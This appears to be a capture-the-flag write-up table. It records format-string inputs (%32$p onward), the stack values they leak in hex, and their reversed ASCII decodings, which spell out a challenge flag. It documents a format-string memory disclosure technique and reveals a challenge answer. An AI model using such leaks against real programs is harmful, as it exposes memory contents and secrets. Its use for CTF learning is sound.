 Command (Input) Output Hex To ASCII Backwards Notes
%32$p 0
%33$p 6c65777b66746361 lew{ftca actf{wel .flag????
%34$p 61625f6d27695f6c ab_m'i_l l_i’m_ba .flag????
%35$p 6c625f6e695f6b63 lb_ni_kc ck_in_bl .flag????
%36$p 5f7365795f6b6361 _sey_kca ack_yes_ .flag????
%37$p 6b6361625f6d2769 kcab_m'i i’m_back .flag????
%38$p 5f6568745f6e695f _eht_ni_ _in_the_ .flag????
%39$p 65625f6b63617473 eb_kcats stack_be bec9b51294ead77684a1f593
%40$p 3439323135623963 49215b9c c9b51294
%41$p 3438363737646165 48677dae ead77684
%42$p a7d333935663161 §Ó3 Vc }395f1a Note remove a from a7d
7d333935663161 }395f1a a1f593}
%43$x 0
%44$x 0
%45$x 0